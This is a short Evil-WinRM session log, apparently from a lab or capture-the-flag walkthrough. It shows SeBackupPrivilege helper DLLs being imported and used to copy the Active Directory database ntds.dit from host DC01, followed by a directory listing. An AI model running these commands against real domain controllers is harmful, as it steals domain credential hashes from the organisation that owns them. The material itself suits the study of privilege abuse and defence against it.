 *Evil-WinRM* PS C:\Temp> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Temp> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Temp> Copy-FileSeBackupPrivilege z:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/24/2020 3:47 PM 619 2020-06-24_15-47-43_DC01.cab
-a---- 6/24/2020 3:49 PM 614 2020-06-24_15-49-26_DC01.cab
-a---- 6/24/2020 4:01 PM 18874368 ntds.dit
-a---- 6/24/2020 3:47 PM 94 script.txt
-a---- 6/24/2020 3:57 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 6/24/2020 3:57 PM 16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Temp>